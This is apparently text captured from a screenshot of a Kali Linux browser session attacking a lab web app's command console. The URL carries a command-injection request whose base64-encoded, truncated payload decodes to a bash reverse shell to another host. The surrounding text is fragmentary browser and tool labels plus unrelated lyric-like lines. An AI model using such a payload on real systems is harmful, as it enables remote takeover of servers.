 192.168.56.111/dashboard.php?cmd=printf+KGJhc2ggPiYgL2Rldi90Y3AvMTkyLjE2OC41Ni4xMDQvNDC
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, admin
Logout
🛠 Command Console
printf KGJhc2ggPiYgL2Rldi
Execute
Command Output:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Cache Storage
Filter Items
Cookies
Indexed DB
Local Storage
Session Storage
No data present for selected host
とぅ とぅる とぅ とぅ とぅる "風"
嘟 嘟噜 嘟 嘟 嘟噜 "风"